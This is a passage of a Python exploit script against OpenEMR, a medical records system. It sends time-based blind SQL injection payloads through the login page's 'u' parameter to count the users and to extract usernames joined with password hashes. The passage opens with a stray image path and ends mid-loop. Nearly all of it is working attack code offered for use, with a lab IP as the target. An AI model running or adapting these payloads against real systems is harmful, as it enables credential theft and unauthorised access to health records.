 all = string.printable
# edit url to point to your openemr instance
url = "http://192.168.56.106/openemr/interface/login/validateUser.php?u="
def extract_users_num():
    print("[+] Finding number of users...")
    for n in range(1,100):
        payload = '\'%2b(SELECT+if((select count(username) from users)=' + str(n) + ',sleep(3),1))%2b\''
        r = requests.get(url+payload)
        if r.elapsed.total_seconds() > 3:
            user_length = n
            break
    print("[+] Found number of users: " + str(user_length))
    return user_length
def extract_users():
    users = extract_users_num()
    print("[+] Extracting username and password hash...")
    output = []
    for n in range(1,1000):
        payload = '\'%2b(SELECT+if(length((select+group_concat(username,\':\',password)+from+users+limit+0,1))=' + str(n) + ',sleep(3),1))%2b\''
        #print(payload)
        r = requests.get(url+payload)
        #print(r.request.url)
        if r.elapsed.total_seconds() > 3:
            length = n